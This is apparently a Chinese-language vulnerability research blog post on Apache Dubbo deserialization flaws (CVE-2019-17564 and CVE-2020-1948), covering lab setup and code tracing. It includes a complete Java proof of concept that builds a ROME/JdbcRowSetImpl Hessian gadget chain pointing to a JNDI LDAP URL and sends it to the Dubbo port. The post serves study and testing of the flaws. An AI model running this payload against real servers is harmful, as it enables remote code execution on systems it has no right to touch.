


本文key点就在于apache Hessian2反序列化会触发readMap,进而触发hashMap.put
首先,先介绍一下JAVA RPC
apache Dubbo反序列化 JAVA RPC Java RPC(Remote Procedure Call)是一种允许在分布式系统中执行跨进程通信的技术。它使得一个程序可以调用位于不同地址空间(通常是不同的计算机上)的方法,就像调用本地方法一样,而不需要关注底层的网络通信细节。Java RPC 在分布式系统开发中具有重要作用,常用于微服务架构和分布式应用程序。
其实RMI就是属于一种JAVA RPC。
客户端通过调用Client Stub的方法发起请求,代理对象将方法调用和参数封装为请求消息。然后把消息序列化后发送,服务端也有Server Stub接收请求消息,反序列化为方法调用和参数。然后服务端调用实际的方法并序列化结果传输给Client Stub。

注册中心用于记录服务的地址信息,常用的构建工具有Zookeeper、Eureka、Consul。Dubbo官方推荐为Zookeeper

JAVA 中的RPC框架:包括JAVA RMI、gRPC、Dubbo、Thrift,这些框架的对比如下
hessian 是一种跨语言的高效二进制序列化方式。但Dubbo Hessian实际不是原生的 hessian2 序列化,而是阿里修改过的 hessian lite
Dubbo Dubbo 提供了内置 RPC 通信协议实现,但它不仅仅是一款 RPC 框架。首先,它不绑定某一个具体的 RPC 协议,开发者可以在基于 Dubbo 开发的微服务体系中使用多种通信协议;其次,除了 RPC 通信之外,Dubbo 提供了丰富的服务治理能力与生态。
在Dubbo架构中,服务端和客户端分别被称作Provider(提供者)、Consumer(消费者)
环境搭建 下载zookeeper官网的稳定版
https://www.apache.org/dyn/closer.lua/zookeeper/zookeeper-3.8.4/apache-zookeeper-3.8.4-bin.tar.gz
修改conf目录下的zoo_sample.cfg,名称改为zoo.cfg,创建data和log目录,配置内容如下:
1 2 3 4 5 6 tickTime=2000 initLimit=10 syncLimit=5 dataDir=C:\\Users\\xxx\\Desktop\\zookeeper‐3.4.14\\conf\\data dataLogDir=C:\\Users\\xxx\\Desktop\\zookeeper‐3.4.14\\conf\\log clientPort=2181
windows下双击bin目录下的zkServer.cmd即可启动
根据dubbo官网可以快速创建一个基于Spring Boot的Dubbo应用,不过是3.3版本的dubbo:
https://dubbo-202409.staged.apache.org/zh-cn/overview/mannual/java-sdk/quick-start/spring-boot/
2.6.x版本的环境:
https://github.com/apache/dubbo-samples/tree/2.6.x
zookeeper归档:
https://archive.apache.org/dist/zookeeper/
解释一下spring xml中的配置:
1 <dubbo:protocol name ="dubbo" port ="20880" />
1 <dubbo:provider protocol ="dubbo" />
1 <dubbo:service protocol ="dubbo" />
比如用hessian协议:
1 <dubbo:service protocol ="hessian" />
1 2 <dubbo:protocol id ="dubbo1" name ="dubbo" port ="20880" /> <dubbo:protocol id ="dubbo2" name ="dubbo" port ="20881" />
引用服务:
1 <dubbo:reference protocol ="hessian" />
http协议暴露服务:
1 2 3 <bean id ="demoService" class ="org.apache.dubbo.samples.http.impl.DemoServiceImpl" /> <dubbo:service interface ="org.apache.dubbo.samples.http.api.DemoService" ref ="demoService" protocol ="http" />
CVE-2019-17564 该漏洞源于dubbo开启http协议后,会把消费者提交的请求在无安全校验的情况下交给spring-web.jar处理,在request.getInputStream被反序列化
2.7.0 <= Apache Dubbo <= 2.7.4
直接看到dubbo-sample-http模块
在该模块下添加CC依赖测试漏洞
改下http port为80,原来是8080,和burp冲突了
官方给的demo不用单独开个zookeeper,代码已经集成了。如果想单独开一个可以把new EmbeddedZooKeeper注释掉
bp向/org.apache.dubbo.samples.http.api.DemoService打CC链,弹出计算器

弹不出的看下request 16进制,0d 0a 0d 0a换行后紧接的应该是ac ed 00 05的反序列化头
就不从头分析了,分发过程太复杂了
断点打在com.alibaba.dubbo.remoting.http.servlet.DispatcherServlet#service
在2.7.x版本软件包已经从com.alibaba转移到了org.apache
1 >org.apache.dubbo.remoting.http.servlet
而且rpc软件包也进行了修改,使用2.7版本进行测试,环境使用下面的demo,此处省略
https://github.com/apache/dubbo-spring-boot-project/tree/2.7.x
pom区别:2.6.x:
1 2 3 4 5 ><dependency > <groupId > com.alibaba</groupId > <artifactId > Dubbo</artifactId > <version > 2.6.7</version > ></dependency >
2.7.x:
1 2 3 4 5 ><dependency > <groupId > org.apache.dubbo</groupId > <artifactId > dubbo</artifactId > <version > 2.7.3</version > ></dependency >
由于协议是http,进入该DispatcherServlet
判断了是否为POST,否则返回500


此时的skeleton是HttpInvokerServiceExporter,这是个spring http的类
继续调用HttpInvokerServiceExporter.handleRequest

跟进到readRemoteInvocation,先调用createObjectInputStream创建一个ObjectInputStream
这里参数里的is就是我们POST的数据,等于说就是用ObjectInputStream封装了参数is
然后调用doReadRemoteInvocation,里面直接调用了readObject,触发反序列化漏洞
但是这个洞有很多限制:
Dubbo默认通信协议是Dubbo协议,而不是HTTP

需要提前知道目标的RPC接口名
在2.7.5及以后版本不再使用HttpInvokerServiceExporter处理http请求,而是使用com.googlecode.jsonrpc4j.JsonRpcServer,调用其父类的JsonRpcBasicServer#handle处理
CVE-2020-1948 Hessian反序列化
Apache Dubbo 2.7.0 ~ 2.7.6
在marshalsec中,给了Hessian的几条利用链:
Rome、XBean、Resin、SpringPartiallyComparableAdvisorHolder、SpringAbstractBeanFactoryPointcutAdvisor
ROME链 调试前关闭启用"toString"对象试图,否则漏洞会提前触发
由于2.6.x和2.7.x的dubbo包名不同,所以反序列化的payload也不同。如果目标是2.6.x则payload对应修改为com.alibaba.dubbo,如果目标是2.7.x则payload对应修改为org.apache.dubbo
2.7.3的环境:
https://github.com/apache/dubbo-spring-boot-project/tree/2.7.3
使用该demo的dubbo-spring-boot-samples/auto-configure-samples的provider-sample DubboAutoConfigurationProviderBootStrap
在provider-samples下的pom中加入rome依赖
1 2 3 4 5 <dependency > <groupId > com.rometools</groupId > <artifactId > rome</artifactId > <version > 1.8.0</version > </dependency >
JNDI注入如下:
注意引入dubbo、rome和已编译的marshalsec作为依赖,自带了zk,不用单独开了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <repositories > <repository > <id > org.example</id > <name > marshalsec</name > <url > file:${project.basedir}/lib</url > </repository > </repositories > <dependency > <groupId > org.exploit</groupId > <artifactId > marshalsec</artifactId > <version > 1.0</version > <scope > system</scope > <systemPath > ${project.basedir}/lib/marshalsec-0.0.3-SNAPSHOT-all.jar</systemPath > </dependency > <dependency > <groupId > com.rometools</groupId > <artifactId > rome</artifactId > <version > 1.8.0</version > </dependency > <dependency > <groupId > org.apache.dubbo</groupId > <artifactId > Dubbo</artifactId > <version > 2.7.3</version > </dependency > <dependency > <groupId > com.caucho</groupId > <artifactId > hessian</artifactId > <version > 4.0.38</version > </dependency >
漏洞触发点1 该触发点可以一直沿用到2.7.13
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 package org.exploit.third.Dubbo;import com.caucho.hessian.io.Hessian2Output;import com.rometools.rome.feed.impl.EqualsBean;import com.rometools.rome.feed.impl.ToStringBean;import com.sun.rowset.JdbcRowSetImpl;import java.io.ByteArrayOutputStream;import java.io.OutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.net.Socket;import java.util.HashMap;import java.util.Random;import marshalsec.HessianBase;import marshalsec.util.Reflections;import org.apache.dubbo.common.io.Bytes;import org.apache.dubbo.common.serialize.Cleanable;public class GadgetsTestHessian { public static void main (String[] args) throws Exception { JdbcRowSetImpl rs = new JdbcRowSetImpl (); rs.setDataSourceName("ldap://127.0.0.1:8085/GQOsPFQU" ); rs.setMatchColumn("foo" ); Reflections.setFieldValue(rs, "listeners" ,null ); ToStringBean item = new ToStringBean (JdbcRowSetImpl.class, rs); EqualsBean root = new EqualsBean (ToStringBean.class, item); HashMap s = new HashMap <>(); Reflections.setFieldValue(s, "size" , 1 ); Class<?> nodeC; try { nodeC = Class.forName("java.util.HashMap$Node" ); } catch ( ClassNotFoundException e ) { nodeC = Class.forName("java.util.HashMap$Entry" ); } Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int .class, Object.class, Object.class, nodeC); nodeCons.setAccessible(true ); Object tbl = Array.newInstance(nodeC, 1 ); Array.set(tbl, 0 , nodeCons.newInstance(0 , root, root, null )); Reflections.setFieldValue(s, "table" , tbl); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); byte [] header = new byte [16 ]; Bytes.short2bytes((short ) 0xdabb , header); header[2 ] = (byte ) ((byte ) 0x80 | 0x20 | 2 ); Bytes.long2bytes(new Random ().nextInt(100000000 ), header, 4 ); ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream (); Hessian2Output out = new Hessian2Output (hessian2ByteArrayOutputStream); HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase .NoWriteReplaceSerializerFactory(); sf.setAllowNonSerializable(true ); out.setSerializerFactory(sf); out.writeObject(s); out.flushBuffer(); if (out instanceof Cleanable) { ((Cleanable) out).cleanup(); } Bytes.int2bytes(hessian2ByteArrayOutputStream.size(), header, 12 ); byteArrayOutputStream.write(header); byteArrayOutputStream.write(hessian2ByteArrayOutputStream.toByteArray()); byte [] bytes = byteArrayOutputStream.toByteArray(); Socket socket = new Socket ("127.0.0.1" , 20880 ); OutputStream outputStream = socket.getOutputStream(); outputStream.write(bytes); outputStream.flush(); outputStream.close(); } }

第一个断点打在org.apache.dubbo.rpc.protocol.dubbo.DubboCountCodec#decode()

跟进到ExchangeCodec.decode,调用了另一个同名函数decode

该decode就是先检查魔数、数据长度、负载是否符合要求,如果没问题就调用decodeBody解码消息体,跟进decodeBody

